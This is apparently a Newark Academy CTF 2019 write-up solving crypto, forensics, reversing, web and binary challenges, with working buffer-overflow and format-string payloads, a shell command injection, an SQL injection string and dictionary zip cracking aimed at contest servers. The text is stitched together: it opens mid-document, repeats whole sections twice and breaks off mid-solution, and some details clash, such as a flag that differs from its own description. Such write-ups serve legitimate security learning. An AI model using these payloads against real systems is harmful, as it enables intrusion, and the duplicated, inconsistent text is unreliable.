#### SolutionJust play like minesweeper! We will come to this:
#### Flag`nactf{conwayblco}`
***# [Binary Exploitation]***
## BufferOverflow #0 (100)
#### Description> The close cousin of a website for "Question marked as duplicate".Can you cause a segfault and get the flag?
> shell.2019.nactf.com:31475
#### Hint> What does it mean to overflow the buffer?
#### File- [bufover-0](Files/bufover-0)- [bufover-0.c](Files/bufover-0.c)
#### SolutionWe have BOF here:```cgets(buf);```Our target is to call function **win()**. We have a call to **signal()**, it will call **win()** whenever SIGSEGV error occurs.```csignal(SIGSEGV, win);```So, we just need to send a long input to cause SIGSEGV```bash$ python -c "print 'A'*100" | nc shell.2019.nactf.com 31475Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!You win!flag: nactf{0v3rfl0w_th4at_buff3r_18ghKusB}```
#### Flag`nactf{0v3rfl0w_th4at_buff3r_18ghKusB}`
***
## BufferOverflow #1 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 2!Can you redirect code execution and get the flag?
> Connect at shell.2019.nactf.com:31462
#### Hint> pwntools can help you with crafting payloads
#### File- [bufover-1](Files/bufover-1)- [bufover-1.c](Files/bufover-1.c)
#### SolutionNow we have to overwrite the **return address** of func **vuln()** into the address of func **win()**. So after func **vuln()** finish, it will return to func **win()** and we got flag.
I use **radare2** to find the address of func **win()**. That is **0x080491b2**.
Variable `buf` in **vuln()** is at `ebp-0x18`. So, return address will be at offset `0x18 + 4` (4 bytes for Saved BP) from `buf`.
Finally, we got payload like this:
```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xb2\x91\x04\x08'" | nc shell.2019.nactf.com 31462Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBB�!You win!flag: nactf{pwn_31p_0n_r3t_iNylg281}```
#### Flag`nactf{pwn_31p_0n_r3t_iNylg281}`
***
## BufferOverflow #2 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 3!Can you control the arguments to win() and get the flag?
> Connect at shell.2019.nactf.com:31184
#### Hint> How are arguments passed to a function?
#### File- [bufover-2](Files/bufover-2)- [bufover-2.c](Files/bufover-2.c)
#### SolutionAgain, we also need to overwrite the **return address** of func **vuln()** into the address of func **win()**.
But the tricky is we have to pass 2 arguments to func **win()**. We do it like so:```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184�!pe something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ��Close, but not quite.
```You will see that it's not work. Because of this:```cvoid win(long long arg1, int arg2)```arg1 is of *long long* type. So we have to change the payload a litte.```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\x00'*4 + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ!You win!flag: nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}
```
#### Flag`nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}`
***
## Format #0 (200)
#### Description> Someone didn't tell Chaddha not to give user input as the first argument to printf() - use it to leak the flag!
> Connect at shell.2019.nactf.com:31782
#### Hint> Note the f in printf
#### File- [format-0](Files/format-0)- [format-0.c](Files/format-0.c)
#### SolutionWe have **Format string** here:```cprintf(buf);```And flag is in argument of func **vuln()**. So we use format string to leak the flag.
We just need to know the offset of **flag** from **buf**. We can brute force it:```bash$ echo "%23\$s" | nc shell.2019.nactf.com 31782Type something>You typed: ���
$ echo "%24\$s" | nc shell.2019.nactf.com 31782Type something>You typed: nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}```
#### Flag`nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}`
***
## Format #1 (250)
#### Description> printf can do more than just read memory... can you change the variable?
> Connect at nc shell.2019.nactf.com 31560
#### Hint> Check a list of printf conversion specifiers
#### File- [format-1](Files/format-1)- [format-1.c](Files/format-1.c)
#### SolutionThis time, we need to overwrite **num** into **42**. We do it by using "%n".
We just need to know the offset of **num** from **buf**. Alse, we can brute force it:```bash$ python -c "print 'A'*42 + '%23\$n'" | nc shell.2019.nactf.com 31560Type something>You typed:
$ python -c "print 'A'*42 + '%24\$n'" | nc s4ell.2019.nactf.com 31560Type something>You typed: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYou win!nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}```
#### Flag`nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}`
***# Forensics***
## Least Significant Avenger (50)
#### Description> I hate to say it but I think that Hawkeye is probably the Least Significant avenger. Can you find the flag hidden in this picture?
#### Hint> Hiding messages in pictures is called stenography. I wonder what the least significant type of stenography is.
#### File- [insignificant_hawkeye.png](Images/insignificant_hawkeye.png)
#### SolutionUsing [tool](https://stylesuxx.github.io/steganography/) to decode.
#### Flag`nactf{h4wk3y3_15_th3_l34st_51gn1f1c4nt_b1t}`
***
## The MetaMeme (75)
#### Description> Phil sent me this meme and its a little but suspicious. The meme is super meta and it may be even more meta than you think.Wouldn't it be really cool if it also had a flag hidden somewhere in it? Well you are in luck because it certainly does!
#### Hint> Hmm how can find some Meta info about a file type?Google is your friend :)
#### File- [metametametameta.pdf](Files/metametametameta.pdf)
#### Solution```bashstrings metametametameta.pdf | grep nactf```
#### Flag`nactf{d4mn_th15_1s_s0_m3t4}`
***
## Unzip Me (150)
#### Description> I stole these files off of The20thDucks' computer, but it seems he was smart enough to put a password on them. Can you unzip them for me?
#### Hint> There are many tools that can crack zip files for you
> All the passwords are real words and all lowercase
#### File- [zip1.zip](Files/unzipme/zip1.zip)- [zip2.zip](Files/unzipme/zip2.zip)- [zip3.zip](Files/unzipme/zip3.zip)
#### Solution```bashfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip1.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip2.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip3.zip```
#### Flag`nactf{dicnionaryrockdog}`
***
## Kellen's Broken File (150)
#### Description> Kellen gave in to the temptation and started playing World of Tanks again. He turned the graphics up so high that something broke on his computer!Kellen is going to lose his HEAD if he can't open this file. Please help him fix this broken file.
#### Hint> A hex editor might be useful
#### File- [Kellens_broken_file.pdf](Files/Kellens_broken_file.pdf)
#### Solutionjust open the file.
#### Flag`nactf{kn0w_y0ur_f1l3_h34d3rsjeklwf}`
***
## Kellen's PDF sandwich (150)
#### Description> Kellen was playing some more World of Tanks....He played so much WOT that he worked up an appetite.Kellen ripped a PDF in half. He then treated these two halves as bread and placed a different PDF on the inside (yummy PDF meat!). That sounds like one good PDF sandwich. PDF on the outside and inside! YUM!
#### Hint> You are going to have to find a way to remove the PDF from inside the other PDF file.
#### File- [MeltedFile.pdf](Files/kellen-sandwich/MeltedFile.pdf)
#### SolutionOpen pdf file to get 1st part of flag.Then run `foremost MeltedFile.pdf`, we will extract an other pdf file, containing the 2nd part of flag.
#### Flag`nactf{w3_l0v3_w0rld_0f_t4nk5ejwjfae}`
***
## Filesystem Image (200)
#### Description> Put the path to flag.txt together to get the flag! for example, if it was located at ab/cd/ef/gh/ij/flag.txt, your flag would be nactf{abcdefghij}
#### Hint> Check out loop devices on Linux
#### File- [fsimage.iso.gz](Files/filesystem/fsimage.iso.gz)
#### SolutionExtract to file fsimage.iso. Right click *Open With Disk Image Mounter*.Go to the mounted folder. Run```bashfind -name 'flag.txt'```
#### Flag`nactf{lqwkzopyhu}`
***
## Phuzzy Photo (250)
#### Description> Joyce's friend just sent her this photo, but it's really fuzzy. She has no idea what the message says but she thinks she can make out some black text in the middle. She gave the photo to Oligar, but even his super eyes couldn't read the text. Maybe you can write some code to find the message?Also, you might have to look at your screen from an angle to see the blurry hidden textP.S. Joyce's friend said that part of the message is hidden in every 6th pixel
#### File- [The_phuzzy_photo.png](Files/The_phuzzy_photo.png)
#### Solution```pythonfrom PIL import Image
im = Image.open('../Files/The_phuzzy_photo.png')im2 = Image.new('RGB', (300, 300))im2.putdata(list(im.getdata())[::6])im2.show()```
#### Flag`nactf{u22y_boy5_un1t3}`
***
## File recovery (300)
#### Description> JUh oh! Lillian has accidentally deleted everything on her flash drive! Here's an image of the drive; find the PNG and get the flag.
#### Hint> Although the file entry is gone from the filesystem, its contents are still on disk
> If only there were tools to find file signatures...
#### File- [filerecovery.iso.gz](Files/filerecovery/filerecovery.iso.gz)
#### Solution```bashforemost filerecovery.iso```Go and get flag
#### Flag`nactf{f1l3_r3c0v3ry_15_c0ol}`
***# Web Exploitation***
## Pink Panther (50)
#### Description> Rahul loves the Pink Panther. He even made this website:http://pinkpanther.web.2019.nactf.com. I think he hid a message somewhere on the webpage, but I don't know where... can you INSPECT and find the message?https://www.youtube.com/watch?v=2HMSnfeNf8c
#### Hint> This might be slightly more difficult on some browsers than on others. Chrome works well.
#### SolutionJust view source, you will see **Flag**
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Scooby Doo (100)
#### Description> Kira loves to watch Scooby Doo so much that she made a website about it! She also added a clicker game which looks impossible. Can you use your inspector skills from Pink Panther to reveal the flag?
> http://scoobydoo.web.2019.nactf.com
#### SolutionView-source:```html<div id="flagContainer"> ... </div>```To get flag, we need to change the opacity of `` tags to **1**
#### Flag`nactf{ult1m4T3_sh4ggY}`
***
## Dexter's Lab (125)
#### Description> Dee Dee,Please check in on your brother's lab at http://dexterslab.web.2019.nactf.com We know his username is Dexter, but we don't know his password! Maybe you can use a SQL injection?Mom + Dad
#### SolutionUse a basic SQL Injection `' or 1=1#` and we got **flag**.
#### Flag`nactf{1nj3c7ion5_ar3_saf3_in_th3_l4b}`
***
## Sesame Street (125)
#### Description> Surprisingly, The20thDuck loves cookies! He also has no idea how to use php. He accidentally messed up a cookie so it's only available on the countdown page... Also why use cookies in the first place?
> http://sesamestreet.web.2019.nactf.com
#### Hint> The20thDuck's web development skills are not on the right PATH...
#### SolutionGo to http://sesamestreet.web.2019.nactf.com/countdown.php.Edit cookie `session-time`, change the `Path` to `flag.php`, change the `value` to a large number such as `2568986265`. Finally, go to http://sesamestreet.web.2019.nactf.com/flag.php, we will got **flag**
#### Flag`nactf{c000000000ki3s}`
******Hope you enjoy the game*** |
# Newark Academy CTF 2019 Writeup[CTFTime link](https://ctftime.org/event/869) | [Website](https://www.nactf.com/)
## Challenges
### [Cryptography](#cryptography\-1) - [x] Vyom's Soggy Croutons (50) - [x] Loony Tunes (50) - [x] Reversible Sneaky Algorithm #0 (125) - [x] Reversible Sneaky Algorithm #1 (275) - [x] Reversible Sneaky Algorithm #2 (350) - [x] Dr.J's Group Test Randomizer: Board Problem #0 (100) - [ ] Dr.J's Group Test Randomizer: Board Problem #1 (300) - [ ] Dr.J's Group Test Randomizer: Board Problem #2 (625) - [ ] Syper Duper AES (250)### [Reverse Engineering](#reverse-engineering\-1) - [x] Keygen (600)### [General Skills](#general-skills\-1) - [x] Intro to Flags (10) - [x] Join the Discord (25) - [x] What the HEX? (25) - [x] Off-base (25) - [x] Cat over the wire (50) - [x] Grace's HashBrowns (50) - [x] Get a GREP #0! (100) - [x] Get a GREP #1! (125) - [x] SHCALC (200) - [x] Cellular Evolution #0: Bellsprout (75) - [x] Cellular Evolution #1: Weepinbell (125) - [x] Cellular Evolution #2: VikTreebel (150) - [ ] Cellular Evolution #3: BBOB (600) - [ ] Hwang's Hidden Handiwork (100)### [Binary Exploitation](#binary-exploitation\-1) - [x] BufferOverflow #0 (100) - [x] BufferOverflow #1 (200) - [x] BufferOverflow #2 (200) - [x] Format #0 (200) - [x] Format #1 (250) - [ ] Loopy #0 (350) - [ ] Loopy #1 (500)### [Forensics](#forensics\-1) - [x] Least Significant Avenger (50) - [x] The MetaMeme (75) - [x] Unzip Me (150) - [x] Kellen's Broken File (150) - [x] Kellen's PDF sandwich (150) - [x] Filesystem Image (200) - [x] Phuzzy Photo (250) - [x] File recovery (300) - [ ] My Ears Hurt (75)### [Web Exploitation](#web-exploitation\-1) - [x] Pink Panther (50) - [x] Scooby Doo (100) - [x] Dexter's Lab (125) - [x] Sesame Street (150)
* * *# [Cryptography]* * *
## Vyom's Soggy Croutons (50)
#### Description> Vyom was eating a CAESAR salad with a bunch of wet croutons when he sent me this: ertkw{vk_kl_silkv}. Can you help me decipher his message?
#### Hint> You don't have to decode it by hand -- Google is your friend!
#### SolutionThanks to description, we know that the cipher is CAESAR. The shift key will be `ord('n') - ord('e') = 9`.So, we can decrypt it using some online tools like [Cryptii](https://cryptii.com/) or writing python code:```pythoncipher = 'ertkw{vk_kl_silkv}'key = ord('n') - ord('e')plain = ''.join([chr((ord(c)-ord('a')+key)%26+ord('a')) if (ord(c)>=ord('a') and ord(c)<=ord('z')) else c for c in cipher])print(plain)```#### Flag`nactf{et_tu_brute}`
* * *
## Loony Tunes (50)
#### Description> Ruthie is very inhumane. She keeps her precious pigs locked up in a pen. I heard that this secret message is the password to unlocking the gate to her PIGPEN. Unfortunately, Ruthie does not want people unlocking the gate so she encoded the password. Please help decrypt this code so that we can free the pigs! P.S. "\_" , "{" , and "}" are not part of the cipher and should not be changed. P.P.S the flag is all lowercase
#### File
#### SolutionThe description refers to pig many times, in order to refer to **Pigpen Cipher**
Using the cihper scheme, we can easily decrypt it
#### Flag`nactf{th_th_th_thats_all_folks}`
* * *
## Reversible Sneaky Algorithm #0 (125)
#### Description> Yavan sent me these really large numbers... what can they mean? He sent me the cipher "c", the private key "d", and the public modulus "n". I also know he converted his message to a number with ascii. For example:
> "nactf" --> \x6e61637466 --> 474080310374
> Can you help me decrypt his cipher?
#### Hint> Read about RSA at https://en.wikipedia.org/wiki/RSA_(cryptosystem)
> If you're new to RSA, you may want to try this tool: https://www.dcode.fr/modular-exponentiation. If you like python, try the pow() function!
#### File- [rsa.txt](Files/rsa.txt)
#### SolutionThis is a RSA chal. We have public key (n,c), and we also have private key (d). That's enough for decryption.
- [RSA_0.py](Code/RSA_0.py)
#### Flag`nactf{w3lc0me_t0_numb3r_th30ry}`
* * *
## Reversible Sneaky Algorithm #1 (275)
#### Description> Lori decided to implement RSA without any security measures like random padding. Must be deterministic then, huh? Silly goose!
> She encrypted a message of the form nactf{****} where the redacted flag is a string of 4 lowercase alphabetical characters. Can you decrypt it?
> As in the previous problem, the message is converted to a number by converting ascii to hex.
#### Hint> The flag seems pretty short... can you brute-force it?
> (Note: By brute-force, we do not mean brute-forcing the flag submission - do not SUBMIT dozens of flags. Brute force on your own computer.)
#### File- [ReversibleSneakyAlgorithm.txt](Files/ReversibleSneakyAlgorithm.txt)
#### SolutionNow we just have public key (n,e,c) and n is too big. We can't factorize n.But the cipher space is small: `26^4 = 456976`. So we can brute force it.
- [RSA_1.py](Code/RSA_1.py)
#### Flag`nactf{pkcs}`
* * *
## Reversible Sneaky Algorithm #2 (350)
#### Description> Oligar was thinking about number theory at AwesomeMath when he decided to encrypt a message with RSA. As a mathematician, he made various observations about the numbers. He told Molly one such observation:
> a^r ≡ 1 (mod n)
> He isn't SHOR if he accidentally revealed anything by telling Molly this fact... can you decrypt his message?
> Source code, a and r, public key, and ciphertext are attached.
#### Hint> I'm pretty SHOR Oligar was building a quantum computer for something...
#### File- [shor.py](Files/shor.py)- [oligarchy.pem](Files/oligarchy.pem)- [are_you_shor.txt](Files/are_you_shor.txt)
#### SolutionFrom description and hint, we know that we need to use [SHOR algorithm](https://en.wikipedia.org/wiki/Shor%27s_algorithm) to sovle the chal.Based on the *algorithm*, we know that if ```f(x+r) = f(x) with f(x) = a^x mod (n)```then `r` divides `phi(n)`, where `phi(n)` denotes *Euler's totient function*.If we choose x=0 then:```f(r) = a^r mod (n)f(0) = a^0 mod (n) = 1 mod (n)```Because of `f(r) = f(0)`, so `r` divides `phi(n)`, or `phi(n) = k.r`. We just need to brute force `k`.Once we know `phi(n)` and `n`, we can find out `p` and `q`. And that's enough. We can decrypt the cipher.
- [RSA_2.py](Code/RSA_2.py)
#### Flag`nactf{d0wn_wi7h_7h3_0lig4rchy}`
* * *
## Dr. J's Group Test Randomizer: Board Problem #0 (100)
#### Description> Dr. J created a fast pseudorandom number generator (prng) to randomly assign pairs for the upcoming group test. Leaf really wants to know the pairs ahead of time... can you help him and predict the next output of Dr. J's prng? Leaf is pretty sure that Dr. J is using the middle-square method.
> nc shell.2019.nactf.com 31425
> The server is running the code in class-randomizer-0.c. Look at the function nextRand() to see how numbers are being generated!
#### Hint> The middle-square method is completely determined by the previous random number... you can use a calculator and test that this is true!
#### File- [class-randomizer-0.c](Files/class-randomizer-0.c)
#### ChalIn the chal, Server gives us the current random number. We need to guess the 2 next random numbers.```bash$ nc shell.2019.nactf.com 31425
Welcome to Dr. J's Random Number Generator v1! [r] Print a new random number [g] Guess the next two random numbers and receive the flag! [q] Quit
> r311696200206400> g
Guess the next two random numbers for a flag! You have a 0.0000000000000000000000000000001% chance of guessing both correctly... Good luck!Enter your first guess:> 3523452342345That's incorrect. Get out of here!```
#### SolutionReview the code, I found out that the nextRand() function will create new seed based on the previous one:```cuint64_t nextRand() { // Keep the 8 middle digits from 5 to 12 (inclusive) and square. seed = getDigits(seed, 5, 12); seed *= seed; return seed;}```So, we can calculate the 2 next seeds easily.
- [random_0.py](Code/random_0.py)
#### Flag`nactf{1_l0v3_chunky_7urn1p5}`
* * *# [Reverse Engineering]* * *
## Keygen (100)
#### Description> Can you figure out what the key to this program is?
#### Hint> Don't know where to start? Fire up a debugger, or look for cross-references to data you know something about.
#### File- [keygen-1](Files/keygen-1)
#### SolutionUsing IDA to decompile the binary, we got [this](Code/keygen-1.c). 2 important functions:```cbool __cdecl sub_804928C(char *s){ if ( strlen(s) != 15 ) return 0; if ( s != strstr(s, "nactf{") ) return 0; if ( s[14] == 125 ) return sub_80491B6(s + 6) == 21380291284888LL; return 0;}```
So flag is **nactf{xxxxxxxx}**. We have to find out 8 characters in brackets. I will denotes it: **nactf{X}**.```c__int64 __cdecl sub_80491B6(_BYTE *a1){ _BYTE *i; // [esp+4h] [ebp-Ch] __int64 v3; // [esp+8h] [ebp-8h]
v3 = 0LL; for ( i = a1; i < a1 + 8; ++i ) { v3 *= 62LL; if ( *i > 64 && *i <= 90 ) v3 += (char)*i - 65; if ( *i > 96 && *i <= 122 ) v3 += (char)*i - 71; if ( *i > 47 && *i <= 57 ) v3 += (char)*i + 4; } return v3;}```
After doing some math stuffs, we finally got this:```v3 = 62^7 * x1 + 62^6 * x2 + ... + 62 * x7 + x8with v3 = 21380291284888 x[i] = X[i] - 65 if (X[i] > 64 && X[i] <= 90) x[i] = X[i] - 71 if X[i] > 96 && X[i] <= 122 x[i] = X[i] + 4 if X[i] > 47 && X[i] <= 57```
We can easily calculate **X** from v3.
- [keygen.py](Code/keygen.py)
#### Flag`nactf{xxxxxxxx}`
***# General Skills***
## Intro to Flags (10)
#### Description> Your flag is nactf{w3lc0m3_t0_th3_m4tr1x}
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Join the Discord (25)
#### Description> Go to the NACTF home page and find the link to the Discord server. A flag will be waiting for you once you join. So will Austin.
#### Flag`nactf{g00d_luck_h4v3_fun}`
***
## What the HEX? (25)
#### Description> What the HEX man! My friend Elon just posted this message and I have no idea what it means >:( Please help me decode it:https://twitter.com/kevinmitnick/status/1028080089592815618?lang=en. Leave the text format: no need to add nactf{} or change punctuation/capitalization
#### Hint> online converters are pretty useful
#### SolutionCipher is```49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e```Decode:```pythonc = '49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e'p = c.replace(' ','').decode('hex')print(p)```
#### Flag`I was. Sorry to have missed you.`
***
## Off-base (25)
#### Description> It seems my friend Rohan won't stop sending cryptic messages and he keeps mumbling something about base 64. Quick! We need to figure out what he is trying to say before he loses his mind...
> bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0=
#### SolutionIt is base64 encode.```pythonprint('bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0='.decode('base64'))```
#### Flag`nactf{a_ch4ng3_0f_ba5e}`
***
## Cat over the wire (50)
#### Description> Open up a terminal and connect to the server at shell.2019.nactf.com on port 31242 and get the flag!Use this netcat command in terminal:
> nc shell.2019.nactf.com 31242
#### Flag`nactf{th3_c4ts_0ut_0f_th3_b4g}`
***
## Grace's HashBrowns (50)
#### Description> Grace was trying to make some food for her family but she really messed it up. She was trying to make some hashbrowns but instead, she made this:**f5525fc4fc5fdd42a7cf4f65dc27571c**.I guess Grace is a really bad cook. But at least she tried to add some md5 sauce.remember to put the flag in nactf{....}
#### SolutionUsing online [tools](https://hashkiller.co.uk/Cracker) to decrypt MD5
#### Flag`nactf{grak}`
***
## Get a GREP #0 (100)
#### Description> Vikram was climbing a chunky tree when he decided to hide a flag on one of the leaves. There are 10,000 leaves so there's no way you can find the right one in time... Can you open up a terminal window and get a grep on the flag?
#### Hint> You'll need to add an option to the grep command: look up recursive search!
#### File- [bigtree.zip](Files/bigtree.zip)
#### Solution```bash$ grep -r nactf ../branch8/branch3/branch5/leaf8351.txt:nactf{v1kram_and_h1s_10000_l3av3s}```
#### Flag`nactf{v1kram_and_h1s_10000_l3av3s}`
***
## Get a GREP #1 (125)
#### Description> Juliet hid a flag among 100,000 dummy ones so I don't know which one is real! But maybe the format of her flag is predictable? I know sometimes people add random characters to the end of flags... I think she put 7 random vowels at the end of hers. Can you get a GREP on this flag?
#### Hint> Look up regular expressions (regex) and the regex option in grep!
#### File- [flag.txt](Files/flag.txt)
#### Solution```bashgrep -e [aeiou][aeiou][aeiou][aeiou][aeiou][aeiou][aeiou]} flag.txt```
#### Flag`nactf{r3gul4r_3xpr3ss10ns_ar3_m0r3_th4n_r3gul4r_euaiooa}`
***
## SHCALC
#### Description> John's written a handy calculator app - in bash! Too bad it's not that secure...
> Connect at nc shell.2019.nactf.com 31214
#### Hint> Heard of injection?
#### SolutionThis is code injection. So we will inject code like this:```bash$ nc shell.2019.nactf.com 31214shcalc v1.1> `ls` sh: 1: arithmetic expression: expecting EOF: "calc.shflag.txt"> `cat flag.txt`sh: 1: arithmetic expression: expecting EOF: "nactf{3v4l_1s_3v1l_dCf80yOo}"> ```
#### Flag`nactf{3v4l_1s_3v1l_dCf80yOo}`
***
## Cellular Evolution #0: Bellsprout (75)
#### Description> Vikram Loves Bio!He loves it so much that he started growing Cellular Automata in a little jar of his. He hopes his Cellular Automata can be as strong as HeLa Cells. He has so many cells growing that he decided to hire you to help him with his project. Can you open these files and follow Vikram's instructions?Use the flag format nactf{...}
#### Hint> Its probably good practice to put all of these files inside of a folder
> Cells colored white represent 0's and cells colored black represent 1's.
#### File- [Cell.jar](Files/cellular0/Cell.jar)- [inpattern.txt](Files/cellular0/inpattern.txt)- [Vikrams_Instructions.txt](Files/cellular0/ikrams_Instructions.txt)
#### SolutionIn linux, run `Cell.jar` using command `java -jar Cell.jar`.Click **InPat**, type `E` in Program box, click **Parse**, then click **Step** 17 times. Click **OutPat**, open `outpattern.txt`, we got:``` 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1 ```Change the sequece to bit strings, and convert to ascii```pythonc = ' 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1'd = c.replace('.','0').replace(' ','')print(hex(int(d,2))[2:].decode('hex'))```
#### Flag`nactf{hlacks}`
***
## Cellular Evolution #1: Weepinbell (125)
#### Description> Apparently, Vikram was not satisfied with your work because he hired a new assistant: Eric. Eric has been doing a great job with managing the cells but he has allergies. Eric sneezed and accidentally messed up the order of the cells. Can you help Eric piece the cells back together?btw, flag is all lowercase
#### Hint> This program is similar to Conway's "Game of Life"
#### File- [Cell.jar](Files/cellular1/Cell.jar)- [inpattern.txt](Files/cellular1/inpattern.txt)- [How_to_use_cell.jar.txt](Files/cellular1/How_to_use_cell.jar.txt)- [Erics_Instructions.txt](Files/cellular1/Erics_Instructions.txt)
#### SolutionProgram to Parse```NW == 4 : 3NE == 3 : 4SW == 1 : 2SE == 2 : 1 ```After 20 generations, we got this
#### Flag`nactf{ie_eid_ftw}`
***
## Cellular Evolution #2: VikTreebel (150)
#### Description> Thanks to your help, Eric and Vikram fixed their cells. Business is booming, and they're now a multinational megacorporation! They need bigger cells to meet demand: Eric used the rule "sum8" to evolve his cells to their next stage of evolution! Sum8 sets each cell to the sum of the cells around it (see examples). Eric sent us his evolved cells, but we want to know what they looked like before! Can you turn back time and get the flag?
#### Hint> Make sure your settings are the same as in the example images, except change "cell size" to medium.
> Submit your answer with the flag format nactf{}. Use all lowercase alphabetical characters.
> You can do this one by hand. It's like minesweeper!
#### File- [Cell.jar](Files/cellular2/Cell.jar)- [inpattern.txt](Files/cellular2/inpattern.txt)- [example1.png](Files/cellular2/example1.png)- [example2.png](Files/cellular2/example2.png)
#### SolutionJust play like minesweeper! We will come to this:
#### Flag`nactf{conwayblco}`
***# [Binary Exploitation]***
## BufferOverflow #0 (100)
#### Description> The close cousin of a website for "Question marked as duplicate".Can you cause a segfault and get the flag?
> shell.2019.nactf.com:31475
#### Hint> What does it mean to overflow the buffer?
#### File- [bufover-0](Files/bufover-0)- [bufover-0.c](Files/bufover-0.c)
#### SolutionWe have BOF here:```cgets(buf);```Our target is to call function **win()**. We have a call to **signal()**, it will call **win()** whenever SIGSEGV error occurs.```csignal(SIGSEGV, win);```So, we just need to send a long input to cause SIGSEGV```bash$ python -c "print 'A'*100" | nc shell.2019.nactf.com 31475Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!You win!flag: nactf{0v3rfl0w_th4at_buff3r_18ghKusB}```
#### Flag`nactf{0v3rfl0w_th4at_buff3r_18ghKusB}`
***
## BufferOverflow #1 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 2!Can you redirect code execution and get the flag?
> Connect at shell.2019.nactf.com:31462
#### Hint> pwntools can help you with crafting payloads
#### File- [bufover-1](Files/bufover-1)- [bufover-1.c](Files/bufover-1.c)
#### SolutionNow we have to overwrite the **return address** of func **vuln()** into the address of func **win()**. So after func **vuln()** finish, it will return to func **win()** and we got flag.
I use **radare2** to find the address of func **win()**. That is **0x080491b2**.
Variable `buf` in **vuln()** is at `ebp-0x18`. So, return address will be at offset `0x18 + 4` (4 bytes for Saved BP) from `buf`.
Finally, we got payload like this:
```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xb2\x91\x04\x08'" | nc shell.2019.nactf.com 31462Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBB�!You win!flag: nactf{pwn_31p_0n_r3t_iNylg281}```
#### Flag`nactf{pwn_31p_0n_r3t_iNylg281}`
***
## BufferOverflow #2 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 3!Can you control the arguments to win() and get the flag?
> Connect at shell.2019.nactf.com:31184
#### Hint> How are arguments passed to a function?
#### File- [bufover-2](Files/bufover-2)- [bufover-2.c](Files/bufover-2.c)
#### SolutionAgain, we also need to overwrite the **return address** of func **vuln()** into the address of func **win()**.
But the tricky is we have to pass 2 arguments to func **win()**. We do it like so:```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184�!pe something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ��Close, but not quite.
```You will see that it's not work. Because of this:```cvoid win(long long arg1, int arg2)```arg1 is of *long long* type. So we have to change the payload a litte.```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\x00'*4 + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ!You win!flag: nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}
```
#### Flag`nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}`
***
## Format #0 (200)
#### Description> Someone didn't tell Chaddha not to give user input as the first argument to printf() - use it to leak the flag!
> Connect at shell.2019.nactf.com:31782
#### Hint> Note the f in printf
#### File- [format-0](Files/format-0)- [format-0.c](Files/format-0.c)
#### SolutionWe have **Format string** here:```cprintf(buf);```And flag is in argument of func **vuln()**. So we use format string to leak the flag.
We just need to know the offset of **flag** from **buf**. We can brute force it:```bash$ echo "%23\$s" | nc shell.2019.nactf.com 31782Type something>You typed: ���
$ echo "%24\$s" | nc shell.2019.nactf.com 31782Type something>You typed: nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}```
#### Flag`nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}`
***
## Format #1 (250)
#### Description> printf can do more than just read memory... can you change the variable?
> Connect at nc shell.2019.nactf.com 31560
#### Hint> Check a list of printf conversion specifiers
#### File- [format-1](Files/format-1)- [format-1.c](Files/format-1.c)
#### SolutionThis time, we need to overwrite **num** into **42**. We do it by using "%n".
